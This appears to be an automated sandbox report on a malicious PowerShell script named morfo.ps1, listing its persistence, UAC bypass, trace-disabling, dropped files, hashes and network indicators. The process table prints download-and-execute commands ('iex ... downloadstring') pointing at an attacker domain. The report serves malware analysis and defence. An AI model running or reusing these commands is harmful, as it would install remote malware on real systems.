| File name: | morfo.ps1 |
| Full analysis: | https://app.any.run/tasks/5f94fcb9-047b-40bd-b7af-04721fc87269 |
| Verdict: | Malicious activity |
| Analysis date: | August 19, 2024, 11:47:25 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | awk or perl script, ASCII text, with very long lines (456), with CRLF line terminators |
| MD5: | 917EFED758540421969CE3BC1D2E9F3C |
| SHA1: | 57D8DFAB38778BB641A81D3C8B41235B76CDA331 |
| SHA256: | 56F1D4991DB55921F1521AFAF6102EF45CBBE50643DC26FDC0B842F9809BA956 |
| SSDEEP: | 768:GN/VnhcaKWyW+ud7/r6jbw8GlftuLGuIwIcLMV8GGGMrGMbGb7Y4X5uGLMVadRrr:A/VnhcaKWyW+ud7/r6jbw8GlftuLGuI7 |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6772)
Create files in the Startup directory
- powershell.exe (PID: 6772)

Bypass User Account Control (Modify registry)
- powershell.exe (PID: 6772)
SUSPICIOUS
Process drops legitimate windows executable
- powershell.exe (PID: 6772)
Drops the executable file immediately after the start
- powershell.exe (PID: 6772)
Executable content was dropped or overwritten
- powershell.exe (PID: 6772)

Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6772)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 1544)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
Application launched itself
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
Changes default file association
- powershell.exe (PID: 6772)

The system shut down or reboot
- powershell.exe (PID: 6772)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6772)
INFO
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 6772)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6772)
Checks proxy server information
- powershell.exe (PID: 6772)
- powershell.exe (PID: 5968)
- powershell.exe (PID: 5380)
Disables trace logs
- powershell.exe (PID: 6772)
- powershell.exe (PID: 5968)
- powershell.exe (PID: 5380)

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6772)
- powershell.exe (PID: 5968)
- powershell.exe (PID: 5380)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6772)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6772)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6772)
Checks supported languages
- PLUGScheduler.exe (PID: 1544)
Creates files in the program directory
- PLUGScheduler.exe (PID: 1544)
Manual execution by a user
- cmd.exe (PID: 5892)
- cmd.exe (PID: 3900)
Reads the computer name
- PLUGScheduler.exe (PID: 1544)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
246
Monitored processes
12
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1544 | "C:\Program Files\RUXIM\PLUGscheduler.exe" | C:\Program Files\RUXIM\PLUGScheduler.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Update LifeCycle Component Scheduler Exit code: 0 Version: 10.0.19041.3623 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3900 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\DESKTOP-JGLLJLD_kecvwt6_Ey.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4004 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo iex (new-object net.webclient).downloadstring('https://fsnat.shop/a/08/150822/au/au') " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5380 | powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\DESKTOP-JGLLJLD_kecvwt6_E.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5900 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5960 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo iex (new-object net.webclient).downloadstring('https://fsnat.shop/a/08/150822/up/up') " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5968 | powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6448 | "C:\WINDOWS\system32\shutdown.exe" /r /t 10 | C:\Windows\System32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
27 987
Read events
27 956
Write events
31
Delete events
0
Modification events
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6772) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
1
Suspicious files
13
Text files
11
Unknown types
28
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HSARJUIIQK6TIZ3M55NF.temp | binary | |
MD5:FF57E1539533D974E39E4BEA24E3A3F5 | SHA256:C3B0ED2B81420B38D60B61041A567DF7D26251A76F60C35053447F3DCDEC3C73 | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_kecvwt6_EEX.lnk | binary | |
MD5:949A05866AFF6019CA778E6B063FF953 | SHA256:7AA502D1C78C537E30820DA751C73DEA6046D50C6C0A9C0DFAAFC238A45F95EA | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:FF57E1539533D974E39E4BEA24E3A3F5 | SHA256:C3B0ED2B81420B38D60B61041A567DF7D26251A76F60C35053447F3DCDEC3C73 | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_kecvwt6_E.lnk | binary | |
MD5:5FF8369696B0888B97449370224356DE | SHA256:DAF09C1842FF20AAE9EA9675A55D4E87120E0B1B0DE6BAF7B865B3AADF9EDDE4 | |||
| 6772 | powershell.exe | C:\_kecvwt6_E\DESKTOP-JGLLJLD_kecvwt6_E | text | |
MD5:F33BB3F1B71C05FC8DAA3B0908BE3DCA | SHA256:EBDA232FC01D4837B77EC30597945B103B45245714A6FE6AFE0D198010F21195 | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_kecvwt6_Ey.lnk | lnk | |
MD5:BF67679C3B0A2535B70ED46AF03B72C8 | SHA256:8462964BB978B5337A26C7A6665567AEE04945D3CC50C59C754FA99F8CDB0C3F | |||
| 6772 | powershell.exe | C:\Users\Public\010824 | text | |
MD5:CDADE3868CDE906EA886F1A3F819DBEF | SHA256:395AA56057FF088B4610B7B84ECD1EEDA29ECE9DF774F2F1DDC520A0230B04FA | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hhe51nzp.zyd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_kecvwt6_EAA.lnk | binary | |
MD5:40035BAF56295198A799A0A1AB4FC5B0 | SHA256:92A3AE807755B492CBF3AB842D7A72F3212CE6E1AD41901B7D95A6CF6CCA7DA1 | |||
| 1544 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.034.etl | etl | |
MD5:673727AF7C6805E869C9F8BE1E468F4A | SHA256:6B16B7DE97F397BCEC36EB3F18C7B64CD3DB6D2974DDF319A251CE27B80D837B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
37
DNS requests
11
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | — | 142.250.181.234:443 | https://firebasestorage.googleapis.com/v0/b/fir-24d72.appspot.com/o/m3107_2.zip?alt=media&token=723cb6de-15d5-4a22-ae2f-d2cc55a932bd | unknown | — | — | unknown |
— | — | GET | — | 52.109.28.46:443 | https://officeclient.microsoft.com/config16/?syslcid=1033&build=16.0.16026&crev=3 | unknown | — | — | unknown |
— | — | GET | — | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/officeclicktorun/16.0.16026.20140/Production/CC?&Clientid=%7b48BA7FDF-353C-4FE5-8D8F-9E31911A3891%7d&Application=officeclicktorun&Platform=win32&Version=16.0.16026.20140&MsoVersion=16.0.16026.20140&ProcessName=officeclicktorun.exe&Audience=Production&Build=ship&Architecture=x64&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7bDAFC659E-E159-42E3-B1D1-CA8C8FBC9E12%7d&LabMachine=false | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.139:443 | https://r.bing.com/rp/-UAIppANYxiGpRWJy2NDph4qOEw.gz.js | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.153:443 | https://r.bing.com/rb/4N/jnc,nj/Btu7tBP0vQIHDIMxag4vCxAtQuY.js?bu=FrUs9Sr8AYYriiuMK44rsyu8LIIs_BGeLKQswCz8AfwBpCjlK_oR8RH5K-or&or=w | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.146:443 | https://www.bing.com/fd/ls/l?IG=20335616391A4B11A19BD0AB436D38BF&Type=Event.ClientInst&DATA=[{%22T%22:%22CI.ClientInst%22,%22FID%22:%22CI%22,%22Name%22:%22max%20errors%20reached%22}] | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.160:443 | https://www.bing.com/manifest/threshold.appcache | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.139:443 | https://www.bing.com/manifest/threshold.appcache | unknown | — | — | unknown |
— | — | GET | — | 104.126.37.153:443 | https://www.bing.com/rb/18/jnc,nj/6hU_LneafI_NFLeDvM367ebFaKQ.js?bu=DyIrb3t-gQF4cnWyAbUBK6UBK7gB&or=w | unknown | — | — | unknown |
— | — | POST | — | 104.126.37.147:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5464 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5904 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5464 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4324 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6772 | powershell.exe | 195.35.14.157:80 | — | — | US | unknown |
6772 | powershell.exe | 172.217.18.10:443 | firebasestorage.googleapis.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
firebasestorage.googleapis.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
r.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
fsnat.shop |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6772 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |